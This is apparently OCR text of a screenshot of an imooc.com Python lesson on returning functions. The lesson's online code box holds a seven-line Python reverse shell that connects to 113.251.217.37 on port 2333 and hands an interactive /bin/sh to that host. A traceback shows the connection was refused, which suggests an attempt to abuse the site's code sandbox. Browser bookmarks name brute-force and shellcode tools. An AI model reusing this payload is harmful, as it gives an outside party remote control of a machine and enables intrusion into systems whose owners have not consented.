 www.imooc.com/code/6054
搜索
ABP
Most Visited
challenge
工具
[C] md5sql_brute.c - P...
Justesss的专栏 - 博客...
HTTP Header To Bypas...
Python编写shellcode...
Microsoft XMLDOM in ...
ActivateCryptoSelector
Select an option
返回
2-8 返回函数
慕课APP
返回函数
Python的函数不但可以返回int、str、list、dict等数据类型，还
可以返回函数！
例如，定义一个函数 f()，我们让它返回一个函数 g，可以这样
写：
def f():
    print 'call f()...'
    # 定义函数g:
    def g():
        print 'call g()...'
    # 返回函数g:
    return g
index.py
1 import socket,subprocess,os
2 s=socket.socket(socket.AF_INET,socket.SOCK_STREA
M)
3 s.connect(("113.251.217.37",2333))
4 os.dup2(s.fileno(),0)
5 os.dup2(s.fileno(),1)
6 os.dup2(s.fileno(),2)
7 p=subprocess.call(["/bin/sh","-i"]);
Traceback (most recent call last):
File "./6054/4YaX/index.py", line 3, in
s.connect(("113.251.217.37",2333))
File "/usr/local/python/lib/python2.7/socket.py", line
return getattr(self._sock,name)(*args)
socket.error: [Errno 111] Connection refused
www.wooyun.org